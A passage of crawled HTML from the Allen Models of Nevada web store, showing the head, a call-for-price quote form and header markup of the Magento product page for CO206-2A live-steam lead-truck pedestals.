

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allenmodels.com/co206-2a-pedestals.html
body_size: 17649
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fallenmodels.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fallenmodels.com\u002Fstatic\u002Ffrontend\u002FAllen\u002Fmodels\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Allen Models:  CO206-2A Pedestals"/>
<meta name="description" content="Allen Models of Nevada"/>
<meta name="keywords" content="Live Steam, backyard railroading,model railroading"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Allen Models:  CO206-2A Pedestals</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/Mageplaza_CallForPrice/css/callforprice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/Mageplaza_CallForPrice/css/intlTelInput.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://allenmodels.com/static/frontend/Allen/models/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://allenmodels.com/static/frontend/Allen/models/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://allenmodels.com/static/frontend/Allen/models/en_US/Apptrian_Subcategories/css/apptrian_subcategories.css" />
<script  type="text/javascript"  src="https://allenmodels.com/static/frontend/Allen/models/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://allenmodels.com/static/frontend/Allen/models/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://allenmodels.com/static/frontend/Allen/models/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://allenmodels.com/static/frontend/Allen/models/en_US/Mageplaza_CallForPrice/js/utils.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://allenmodels.com/static/frontend/Allen/models/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://allenmodels.com/media/favicon/stores/1/allen-models_header.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://allenmodels.com/media/favicon/stores/1/allen-models_header.png" />
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="CO206-2A&#x20;Pedestals" />
<meta property="og:image"
      content="https://allenmodels.com/media/catalog/product/cache/a7addd6b5061466cf7e118c1042ab588/1/8/18-08-21_allen-pilot-truck-1073.jpg" />
<meta property="og:description"
      content="5&#x2F;8&quot;-thick&#x20;waterjet&#x20;pedestal&#x20;for&#x20;the&#x20;Consolidation,&#x20;FItchburg&#x20;Northern&#x20;and&#x20;Mogul&#x20;Swing&#x20;Link&#x20;Lead&#x20;Truck,&#x20;set&#x20;of&#x20;two." />
<meta property="og:url" content="https://allenmodels.com/co206-2a-pedestals.html" />
    <meta property="product:price:amount" content="48"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://allenmodels.com/static/frontend/Allen/models/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-co206-2a-pedestals page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".allenmodels.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fallenmodels.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fallenmodels.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- The Modal -->
<div id="mp_popupquote" class="mp_modal">
    <!-- Modal content -->
    <div class="mp_popupquote-content">
        <span class="close" id="mp_close_cfp">&times;</span>
        <form class="mpcpf_request_quote_popup" id="mpcpf_request_quote_popup" data-hasrequired="* Required Fields"
              data-mage-init='{"validation":{}}'>
            <fieldset class="fieldset">
                <legend class="legend"><span id="mp_quote_heading_title"></span></legend>
                <br>
                <div class="field note no-label"><span id="mp_quote_description"></span></div>
                <div class="fields">
                    <div class="field name" id="mp_request_field_name">
                        <label class="label" for="mp_name"><span>Name</span></label>
                        <div class="control">
                            <input name="name" id="mp_name" title="Name" value=""
                                   class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field street_address" id="mp_request_field_street_address">
                        <label class="label"
                               for="mp_street_address"><span>Street Address</span></label>
                        <div class="control">
                            <input name="street_address" id="mp_street_address"
                                   title="Street&#x20;Address" value=""
                                   class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field company" id="mp_request_field_company">
                        <label class="label"
                               for="mp_company"><span>Company</span></label>
                        <div class="control">
                            <input name="company" id="mp_company" title="Company"
                                   value="" class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field state_province" id="mp_request_field_state_province">
                        <label class="label"
                               for="mp_state_province"><span>State/Province</span></label>
                        <div class="control">
                            <input name="state_province" id="mp_state_province"
                                   title="State&#x2F;Province"
                                   placeholder="Please&#x20;select&#x20;a&#x20;region&#x2F;state&#x20;or&#x20;province"
                                   value="" class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field phone" id="mp_request_field_phone">
                        <label class="label"
                               for="mp_phone"><span>Phone Number</span></label>
                        <div class="control">
                            <input name="phone" id="mp_phone" title="Phone&#x20;Number"
                                   value="" class="input-text" type="text"/>
                        </div>
                    </div>
                    <div class="field country_id" id="mp_request_field_country_id">
                        <label class="label"
                               for="mp_country_id"><span>Country</span></label>
                        <div class="control">
                            <select name="country_id" id="mp_country_id" class="" title="Country" ><option value="" selected="selected" >- - Please Select - -</option><option value="AF" >Afghanistan</option><option value="AX" >Åland Islands</option><option value="AL" >Albania</option><option value="DZ" >Algeria</option><option value="AS" >American Samoa</option><option value="AD" >Andorra</option><option value="AO" >Angola</option><option value="AI" >Anguilla</option><option value="AQ" >Antarctica</option><option value="AG" >Antigua &amp; Barbuda</option><option value="AR" >Argentina</option><option value="AM" >Armenia</option><option value="AW" >Aruba</option><option value="AU" >Australia</option><option value="AT" >Austria</option><option value="AZ" >Azerbaijan</option><option value="BS" >Bahamas</option><option value="BH" >Bahrain</option><option value="BD" >Bangladesh</option><option value="BB" >Barbados</option><option value="BY" >Belarus</option><option value="BE" >Belgium</option><option value="BZ" >Belize</option><option value="BJ" >Benin</option><option value="BM" >Bermuda</option><option value="BT" >Bhutan</option><option value="BO" >Bolivia</option><option value="BA" >Bosnia &amp; Herzegovina</option><option value="BW" >Botswana</option><option value="BV" >Bouvet Island</option><option value="BR" >Brazil</option><option value="IO" >British Indian Ocean Territory</option><option value="VG" >British Virgin Islands</option><option value="BN" >Brunei</option><option value="BG" >Bulgaria</option><option value="BF" >Burkina Faso</option><option value="BI" >Burundi</option><option value="KH" >Cambodia</option><option value="CM" >Cameroon</option><option value="CA" >Canada</option><option value="CV" >Cape Verde</option><option value="BQ" >Caribbean Netherlands</option><option value="KY" >Cayman Islands</option><option value="CF" >Central African Republic</option><option value="TD" >Chad</option><option value="CL" >Chile</option><option value="CN" >China</option><option value="CX" >Christmas Island</option><option value="CC" >Cocos (Keeling) Islands</option><option value="CO" >Colombia</option><option value="KM" >Comoros</option><option value="CG" >Congo - Brazzaville</option><option value="CD" >Congo - Kinshasa</option><option value="CK" >Cook Islands</option><option value="CR" >Costa Rica</option><option value="CI" >Côte d’Ivoire</option><option value="HR" >Croatia</option><option value="CU" >Cuba</option><option value="CW" >Curaçao</option><option value="CY" >Cyprus</option><option value="CZ" >Czechia</option><option value="DK" >Denmark</option><option value="DJ" >Djibouti</option><option value="DM" >Dominica</option><option value="DO" >Dominican Republic</option><option value="EC" >Ecuador</option><option value="EG" >Egypt</option><option value="SV" >El Salvador</option><option value="GQ" >Equatorial Guinea</option><option value="ER" >Eritrea</option><option value="EE" >Estonia</option><option value="SZ" >Eswatini</option><option value="ET" >Ethiopia</option><option value="FK" >Falkland Islands</option><option value="FO" >Faroe Islands</option><option value="FJ" >Fiji</option><option value="FI" >Finland</option><option value="FR" >France</option><option value="GF" >French Guiana</option><option value="PF" >French Polynesia</option><option value="TF" >French Southern Territories</option><option value="GA" >Gabon</option><option value="GM" >Gambia</option><option value="GE" >Georgia</option><option value="DE" >Germany</option><option value="GH" >Ghana</option><option value="GI" >Gibraltar</option><option value="GR" >Greece</option><option value="GL" >Greenland</option><option value="GD" >Grenada</option><option value="GP" >Guadeloupe</option><option value="GU" >Guam</option><option value="GT" >Guatemala</option><option value="GG" >Guernsey</option><option value="GN" >Guinea</option><option value="GW" >Guinea-Bissau</option><option value="GY" >Guyana</option><option value="HT" >Haiti</option><option value="HM" >Heard &amp; McDonald Islands</option><option value="HN" >Honduras</option><option value="HK" >Hong Kong SAR China</option><option value="HU" >Hungary</option><option value="IS" >Iceland</option><option value="IN" >India</option><option value="ID" >Indonesia</option><option value="IR" >Iran</option><option value="IQ" >Iraq</option><option value="IE" >Ireland</option><option value="IM" >Isle of Man</option><option value="IL" >Israel</option><option value="IT" >Italy</option><option value="JM" >Jamaica</option><option value="JP" >Japan</option><option value="JE" >Jersey</option><option value="JO" >Jordan</option><option value="KZ" >Kazakhstan</option><option value="KE" >Kenya</option><option value="KI" >Kiribati</option><option value="XK" >Kosovo</option><option value="KW" >Kuwait</option><option value="KG" >Kyrgyzstan</option><option value="LA" >Laos</option><option value="LV" >Latvia</option><option value="LB" >Lebanon</option><option value="LS" >Lesotho</option><option value="LR" >Liberia</option><option value="LY" >Libya</option><option value="LI" >Liechtenstein</option><option value="LT" >Lithuania</option><option value="LU" >Luxembourg</option><option value="MO" >Macao SAR China</option><option value="MG" >Madagascar</option><option value="MW" >Malawi</option><option value="MY" >Malaysia</option><option value="MV" >Maldives</option><option value="ML" >Mali</option><option value="MT" >Malta</option><option value="MH" >Marshall Islands</option><option value="MQ" >Martinique</option><option value="MR" >Mauritania</option><option value="MU" >Mauritius</option><option value="YT" >Mayotte</option><option value="MX" >Mexico</option><option value="FM" >Micronesia</option><option value="MD" >Moldova</option><option value="MC" >Monaco</option><option value="MN" >Mongolia</option><option value="ME" >Montenegro</option><option value="MS" >Montserrat</option><option value="MA" >Morocco</option><option value="MZ" >Mozambique</option><option value="MM" >Myanmar (Burma)</option><option value="NA" >Namibia</option><option value="NR" >Nauru</option><option value="NP" >Nepal</option><option value="NL" >Netherlands</option><option value="NC" >New Caledonia</option><option value="NZ" >New Zealand</option><option value="NI" >Nicaragua</option><option value="NE" >Niger</option><option value="NG" >Nigeria</option><option value="NU" >Niue</option><option value="NF" >Norfolk Island</option><option value="MP" >Northern Mariana Islands</option><option value="KP" >North Korea</option><option value="MK" >North Macedonia</option><option value="NO" >Norway</option><option value="OM" >Oman</option><option value="PK" >Pakistan</option><option value="PW" >Palau</option><option value="PS" >Palestinian Territories</option><option value="PA" >Panama</option><option value="PG" >Papua New Guinea</option><option value="PY" >Paraguay</option><option value="PE" >Peru</option><option value="PH" >Philippines</option><option value="PN" >Pitcairn Islands</option><option value="PL" >Poland</option><option value="PT" >Portugal</option><option value="QA" >Qatar</option><option value="RE" >Réunion</option><option value="RO" >Romania</option><option value="RU" >Russia</option><option value="RW" >Rwanda</option><option value="WS" >Samoa</option><option value="SM" >San Marino</option><option value="ST" >São Tomé &amp; Príncipe</option><option value="SA" >Saudi Arabia</option><option value="SN" >Senegal</option><option value="RS" >Serbia</option><option value="SC" >Seychelles</option><option value="SL" >Sierra Leone</option><option value="SG" >Singapore</option><option value="SX" >Sint Maarten</option><option value="SK" >Slovakia</option><option value="SI" >Slovenia</option><option value="SB" >Solomon Islands</option><option value="SO" >Somalia</option><option value="ZA" >South Africa</option><option value="GS" >South Georgia &amp; South Sandwich Islands</option><option value="KR" >South Korea</option><option value="ES" >Spain</option><option value="LK" >Sri Lanka</option><option value="BL" >St. Barthélemy</option><option value="SH" >St. Helena</option><option value="KN" >St. Kitts &amp; Nevis</option><option value="LC" >St. Lucia</option><option value="MF" >St. Martin</option><option value="PM" >St. Pierre &amp; Miquelon</option><option value="VC" >St. Vincent &amp; Grenadines</option><option value="SD" >Sudan</option><option value="SR" >Suriname</option><option value="SJ" >Svalbard &amp; Jan Mayen</option><option value="SE" >Sweden</option><option value="CH" >Switzerland</option><option value="SY" >Syria</option><option value="TW" >Taiwan</option><option value="TJ" >Tajikistan</option><option value="TZ" >Tanzania</option><option value="TH" >Thailand</option><option value="TL" >Timor-Leste</option><option value="TG" >Togo</option><option value="TK" >Tokelau</option><option value="TO" >Tonga</option><option value="TT" >Trinidad &amp; Tobago</option><option value="TN" >Tunisia</option><option value="TR" >Turkey</option><option value="TM" >Turkmenistan</option><option value="TC" >Turks &amp; Caicos Islands</option><option value="TV" >Tuvalu</option><option value="UG" >Uganda</option><option value="UA" >Ukraine</option><option value="AE" >United Arab Emirates</option><option value="GB" >United Kingdom</option><option value="US" >United States</option><option value="UY" >Uruguay</option><option value="UM" >U.S. Outlying Islands</option><option value="VI" >U.S. Virgin Islands</option><option value="UZ" >Uzbekistan</option><option value="VU" >Vanuatu</option><option value="VA" >Vatican City</option><option value="VE" >Venezuela</option><option value="VN" >Vietnam</option><option value="WF" >Wallis &amp; Futuna</option><option value="EH" >Western Sahara</option><option value="YE" >Yemen</option><option value="ZM" >Zambia</option><option value="ZW" >Zimbabwe</option></select>                        </div>
                    </div>

                    <div class="field email" id="mp_request_field_email">
                        <label class="label" for="mp_email"><span>Email</span></label>
                        <div class="control">
                            <input name="email" id="mp_email" title="Email"
                                   value="" class="input-text" type="email"/>
                        </div>
                    </div>
                    <div class="field attach_doc_img" id="mp_request_field_attach_doc_img">
                        <label class="label"
                               for="mp_attach_doc_img"><span>Attach a document/image</span></label>
                        <div class="control">
                            <input name="attach_doc_img" id="mp_attach_doc_img"
                                   title="Attach&#x20;a&#x20;document&#x2F;image" type="file"/>
                        </div>
                    </div>
                    <div class="field note" id="mp_request_field_customer_note">
                        <label class="label"
                               for="mp_customer_note"><span>Note</span></label>
                        <div class="control">
                            <textarea name="customer_note" id="mp_customer_note"
                                      title="Note" class="input-text" cols="5"
                                      rows="5""></textarea>
                        </div>
                    </div>
                    <div class="field contact_time" id="mp_request_field_contact_time">
                        <label class="label"
                               for="mp_contact_time"><span>Contact Time</span></label>
                        <div class="control">
                            <div class="contact_date date">
                                <label for="">Date</label>
                                <input name="contact_date" id="mp_contact_time"
                                       title="Select&#x20;Date" value=""
                                       placeholder="dd/mm/yyyy" class="input-text" type="text"/>
                            </div>
                            <div class="contact_time time">
                                <label for="">Time</label>
                                <div class="input-time">
                                    <input class="hour" data-validate="{'mp-validate-time-hour':true}"
                                           name="contact_time[hh]" type="number"/>
                                    <p>:</p>
                                    <input class="minute" data-validate="{'mp-validate-time-minutes':true}"
                                           name="contact_time[mm]" type="number"/>
                                    <select name="contact_time[p]">
                                        <option value="AM">AM</option>
                                        <option value="PM">PM</option>
                                    </select>
                                </div>
                                <div class="mpcfp-time-error">Not a valid Time</div>
                                <div class="mpcfp-time-error-require">This is a required field.</div>
                            </div>
                        </div>
                    </div>
                    <input type="hidden" name="product_id" id="mp_product_id">
                    <input type="hidden" name="customer_group_ids" id="mp_customergroup_id">
                    <input type="hidden" name="ip_customer" id="mp_ip_customer">
                    <div class="field terms_condition" id="mp_request_field_terms_condition">
                        <input name="mp_terms_condition" id="mp_terms_condition"
                               title="Terms&#x20;and&#x20;Condition" value="true"
                               class="input-text" type="checkbox"/>
                        <label class="label mp_tac_label" for="mp_terms_condition">
                            <span id="mpcfp_toc_label"></span>
                        </label>
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" title="Submit"
                                class="action submit primary callforprice-button" id="mp_request_button_submit">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
                <div class="popup-loading-request">
                    <div data-role="loader" class="loading-mask" style="display:none">
                        <div class="loader">
                            <img src="https://allenmodels.com/static/frontend/Allen/models/en_US/images/loader-1.gif"
                                 alt="Loading...">
                        </div>
                    </div>
                    <span id="mp_message"></span>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
        {
            "#mp_popupquote": {
                "Mageplaza_CallForPrice/js/popupquote":{
                    "action": "popup_quote_form",
                    "request_form_url": "https://allenmodels.com/callforprice/index/requestquote/",
                    "customer_group_id": "0"
                }
            }
        }

</script>

<script type="text/javascript">
    require([
        'jquery',
        'mage/translate',
        'Mageplaza_CallForPrice/js/intlTelInput-jquery.min',
        'mage/calendar'
    ], function ($, $t) {
        var phoneNumber      = $("#mp_phone"),
            defaultPhoneCode = 'false',
            ipCustomer,
            phoneCodes       = 'AF,AL,DZ,AS,AD,AO,AI,AQ,AG,AR,AM,AW,AU,AT,AX,AZ,BS,BH,BD,BB,BY,BE,BZ,BJ,BM,BL,BT,BO,BA,BW,BV,BR,IO,VG,BN,BG,BF,BI,KH,CM,CA,CD,CV,BQ,KY,CF,TD,CL,CN,CX,CC,CO,KM,CG,CK,CR,HR,CU,CW,CY,CZ,DK,DJ,DM,DO,EC,EG,SV,GQ,ER,EE,ET,FK,FO,FJ,FI,FR,GF,PF,TF,GA,GM,GE,DE,GG,GH,GI,GR,GL,GD,GP,GU,GT,GN,GW,GY,HT,HM,HN,HK,HU,IS,IM,IN,ID,IR,IQ,IE,IL,IT,CI,JE,JM,JP,JO,KZ,KE,KI,XK,KW,KG,LA,LV,LB,LS,LR,LY,LI,LT,LU,ME,MF,MO,MK,MG,MW,MY,MV,ML,MT,MH,MQ,MR,MU,YT,FX,MX,FM,MD,MC,MN,MS,MA,MZ,MM,NA,NR,NP,NL,AN,NC,NZ,NI,NE,NG,NU,NF,KP,MP,NO,OM,PK,PW,PA,PG,PY,PE,PH,PN,PL,PS,PT,PR,QA,RE,RO,RS,RU,RW,SH,KN,LC,PM,VC,WS,SM,ST,SA,SN,SC,SL,SG,SX,SK,SI,SB,SO,ZA,GS,KR,ES,LK,SD,SR,SJ,SZ,SE,CH,SY,TL,TW,TJ,TZ,TH,TG,TK,TO,TT,TN,TR,TM,TC,TV,VI,UG,UA,AE,GB,US,UM,UY,UZ,VU,VA,VE,VN,WF,EH,YE,ZM,ZW';
        phoneNumber.intlTelInput({
            onlyCountries: (phoneCodes ? phoneCodes.split(',') : []),
            initialCountry: "auto",
            geoIpLookup: function (success) {
                $.get("https://ipinfo.io", function () {
                }, "jsonp").always(function (resp) {
                    var countryCode = (resp && resp.country) ? resp.country : "";
                    ipCustomer      = resp.ip;
                    if (defaultPhoneCode !== 'false') {
                        countryCode = defaultPhoneCode;
                    }

                    if ($.inArray(countryCode, phoneCodes.split(",")) !== -1) {
                        success(countryCode);
                    }
                });
            }
        });
        setClientIp(ipCustomer);
        $('#mp_contact_time').datepicker({
            dateFormat: 'dd/mm/yy',
            changeMonth: true,
            changeYear: false,
            showButtonPanel: true,
            currentText: $t('Go Today'),
            closeText: $t('Close'),
            minDate: new Date(),
            showOn: "button",
            buttonText: '',
            beforeShow: function (input, inst) {
                setDatepickerPos(input, inst)
            }
        });

        function setDatepickerPos (input, inst) {
            $("#mp_popupquote").on('scroll', function () {
                var rect      = input.getBoundingClientRect();
                var scrollTop = $("body").scrollTop();
                inst.dpDiv.css({top: rect.top + input.offsetHeight + scrollTop});
            });
        }

        function setClientIp (ipCustomer) {
            if (ipCustomer) {
                $('#mp_ip_customer').val(ipCustomer)
            } else {
                $.get("https://ipinfo.io", function () {
                }, "jsonp").always(function (resp) {
                    ipCustomer = resp.ip;
                    $('#mp_ip_customer').val(ipCustomer)
                });
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome to Allen Models of Nevada!'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://allenmodels.com/customer/account/login/"        >Sign In</a>
</li>
<li><a href="https://allenmodels.com/customer/account/create/" id="idFYEuHc2m" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://allenmodels.com/"
    title=""
    aria-label="store logo">
    <img src="https://allenmodels.com/media/logo/stores/1/allen-models_header.png"
         title=""
         alt=""
    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://allenmodels.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/allenmodels.com\/checkout\/cart\/","checkoutUrl":"https:\/\/allenmodels.com\/checkout\/","updateItemQtyUrl":"https:\/\/allenmodels.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/allenmodels.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/allenmodels.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/allenmodels.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/allenmodels.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768979330}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_i